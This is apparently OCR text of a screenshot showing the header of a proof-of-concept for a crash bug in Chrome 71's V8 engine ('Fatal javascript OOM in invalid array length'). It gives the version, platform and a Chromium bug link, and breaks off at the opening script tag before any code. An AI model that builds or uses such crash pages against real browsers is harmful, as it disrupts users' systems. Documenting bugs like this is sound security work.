
https://www.google.com/

# Version: Google Chrome 71.0.3578.98, 
V8 version 7.3.0 (candidate)

# Tested on: Windows x64

# CVE : N/A

# Description:

# Fatal javascript OOM in invalid array 
length

# 
https://bugs.chromium.org/p/v8/issues/detail
id=8668

-->
<
html
>
<
head
>
<
script
>